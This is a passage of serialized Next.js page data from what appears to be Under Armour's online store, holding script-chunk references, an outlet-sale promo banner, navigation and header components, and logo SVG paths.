4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"23:[\"$L54\",\"$L55\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L56\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$57\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L58\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5d:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5f:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n60:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n61:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n62:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n64:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"$L59\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5a\",\"$L5b\",\"$L5c\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5d\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L60\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L61\",null,{}]]}]]}]]}],[\"$\",\"$L62\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L63\",[\"$\",\"$L64\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5f\",null,{}],\"$L65\",[\"$\",\"$L61\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"68:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n69:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6a:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6b:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"6c:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"66:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$66\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n67:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 